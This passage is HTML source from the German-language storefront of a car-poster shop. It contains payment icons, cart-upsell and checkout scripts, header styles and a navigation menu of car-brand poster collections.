2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div>
        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-primary-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-secondary-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25789067460952__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><div class="announcement-bar color-inverse gradient" role="region" aria-label="Ankündigung" ><div class="page-width">
                <p class="announcement-bar__message center h5">
                  <span>❄️ 2 Poster gekauft, das 3. gibt es gratis. ❄️</span></p>
              </div></div>
</div><div id="shopify-section-sections--25789067460952__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-list-menu.s.min.css?v=56965069751700467301757340642" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-search.s.min.css?v=111966657458379280901757340671" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-menu-drawer.s.min.css?v=125175537048677374931757340650" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-cart-notification.s.min.css?v=62718083608471322011757340629" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-cart-items.s.min.css?v=154457770264757940351757340627" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-price.s.min.css?v=63516244181829757601757340663" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-loading-overlay.s.min.css?v=34495889921453040741757340647" media="print" onload="this.media='all'"><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-cart-drawer.s.min.css?v=5316337895586326481757340625" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.drivarts.com/cdn/shop/t/19/assets/component-cart.s.min.css?v=114311141929227783311757340630" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.drivarts.com/cdn/shop/t/19/assets/component-totals.s.min.css?v=101616642457722492301757340679" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.drivarts.com/cdn/shop/t/19/assets/component-price.s.min.css?v=63516244181829757601757340663" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.drivarts.com/cdn/shop/t/19/assets/component-discounts.s.min.css?v=5857610270704000101757340636" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.drivarts.com/cdn/shop/t/19/assets/component-loading-overlay.s.min.css?v=34495889921453040741757340647" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-list-menu.s.min.css?v=56965069751700467301757340642" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-search.s.min.css?v=111966657458379280901757340671" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-menu-drawer.s.min.css?v=125175537048677374931757340650" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-cart-notification.s.min.css?v=62718083608471322011757340629" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-cart-items.s.min.css?v=154457770264757940351757340627" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 210px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 150px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//www.drivarts.com/cdn/shop/t/19/assets/details-disclosure.s.min.js?v=32198162727434593371757340744" defer="defer"></script>
<script src="//www.drivarts.com/cdn/shop/t/19/assets/details-modal.s.min.js?v=34757073096819458691757340745" defer="defer"></script>
<script src="//www.drivarts.com/cdn/shop/t/19/assets/cart-notification.s.min.js?v=124251344790613533851757340776" defer="defer"></script>
<script src="//www.drivarts.com/cdn/shop/t/19/assets/search-form.s.min.js?v=7815584458858596251757340771" defer="defer"></script><script src="//www.drivarts.com/cdn/shop/t/19/assets/cart-drawer.s.min.js?v=56370774662166308991757340760" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<div class="header-wrapper color-background-1 gradient">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menü">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-inverse" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/de-de" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Willkommen
                          </a></li><li><a href="/de-de/collections/tous-les-posters" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Alle Poster
                          </a></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Kategorien
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-categories" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Kategorien
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/de-de/collections/alfa-romeo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Alfa Romeo
                                        </a></li><li><a href="/de-de/collections/aston-martin" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Aston Martin
                                        </a></li><li><a href="/de-de/collections/audi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Audi
                                        </a></li><li><a href="/de-de/collections/bmw" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          BMW
                                        </a></li><li><a href="/de-de/collections/bugatti" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bugatti
                                        </a></li><li><a href="/de-de/collections/dodge" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Ausweichen
                                        </a></li><li><a href="/de-de/collections/fast-and-furious" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Fast and Furious
                                        </a></li><li><a href="/de-de/collections/ferrari" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Ferrari
                                        </a></li><li><a href="/de-de/collections/ford" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Ford
                                        </a></li><li><a href="/de-de/collections/honda" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Honda
                                        </a></li><li><a href="/de-de/collections/lamborghini" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Lamborghini
                                        </a></li><li><a href="/de-de/collections/mclaren" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          McLaren
                                        </a></li><li><a href="/de-de/collections/mercedes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mercedes
                                        </a></li><li><a href="/de-de/collections/mini" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mini
                                        </a></li><li><a href="/de-de/collections/nissan" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Nissan
                                        </a></li><li><a href="/de-de/collections/peugeot" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Peugeot
                                        </a></li><li><a href="/de-de/collections/porsche" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Porsche
                                        </a></li><li><a href="/de-de/collections/renault" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Renault
                                        </a></li><li><a href="/de-de/collections/volkswagen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Volkswagen
                                        </a></li><li><a href="/de-de/collections/youngtimer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Youngtimer
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/de-de/blogs/la-passion-automobile-explorons-ensemble-lunivers-automobile" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Unser Blog
                          </a></li><li><a href="/de-de/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Kontakt
                          </a></li><li><a href="/de-de/pages/faq" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            FAQs
                          </a></li><li><a href="/de-de/pages/fausses-affiches-en-circulation" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Fälschungen und Kopien
                          </a></li><li><a href="/de-de/pages/a-propos-de-nous" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Über uns
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://www.drivarts.com/customer_authentication/redirect?locale=de&region_country=DE" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Einloggen</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.facebook.com/profile.php?id=61553071761409" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.pinterest.fr/Drivarts/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.instagram.com/drivarts/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
